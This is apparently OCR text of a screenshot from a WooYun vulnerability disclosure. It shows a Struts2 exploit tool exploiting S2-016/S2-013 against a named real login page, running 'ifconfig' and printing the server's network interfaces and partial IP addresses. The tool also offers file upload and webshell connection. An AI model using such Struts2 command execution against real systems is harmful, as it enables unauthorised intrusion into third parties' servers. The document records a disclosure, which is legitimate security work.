 菊花: http://motc.999.com.cn/Login_loginpage.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 201
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:38:A6
inet addr:10. 255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:48119825 errors:0 dropped:0 overruns:0 frame:0
TX packets:1139602 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2160973229 (2.0 GiB) TX bytes:362627875 (345.8 MiB)
Interrupt:164
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:35:95
inet addr:120.24.22 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:949459647 errors:0 dropped:0 overruns:0 frame:0
TX packets:8293319 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46128861492 (42.9 GiB) TX bytes:3513772885 (3.2 GiB)
Interrupt:163
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1350 errors:0 dropped:0 overruns:0 frame:0
TX packets:1350 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:72952 (71.2 KiB) TX bytes:72952 (71.2 KiB)
www.wooyun.org